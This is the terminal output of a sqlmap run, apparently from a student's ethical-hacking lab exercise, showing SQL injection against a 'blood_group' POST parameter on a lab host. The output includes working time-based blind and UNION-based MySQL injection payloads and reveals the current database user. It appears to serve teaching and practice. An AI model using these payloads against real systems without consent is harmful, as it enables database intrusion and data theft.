 ┌──(noenic㉿PC-NICOLAS)-[/mnt/c/Users/nicda/OneDrive-IMT/S5/Ethical-Hacking/TD3-SQLMAP]
└─$ sqlmap -r request -p blood_group --current-user
{1.8.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
ility and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:31:54 /2024-11-15/
[10:31:54] [INFO] parsing HTTP request from 'request'
[10:31:54] [INFO] resuming back-end DBMS 'mysql'
[10:31:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: blood_group (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: blood_group=A+' AND (SELECT 1068 FROM (SELECT(SLEEP(5)))DmNG) AND 'PJWw'='PJWw
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: blood_group=A+' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178767a71,0x744a6d6a686d446c544d756d75544b79716e43724b644c5577417
---
[10:31:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.12
[10:31:55] [INFO] fetching current user
[10:31:55] [WARNING] reflective value(s) found and filtering out
current user: 'root@localhost'
[10:31:55] [INFO] fetched data logged to text files under '/home/noenic/.local/share/sqlmap/output/10.10.175.113'
[*] ending @ 10:31:55 /2024-11-15/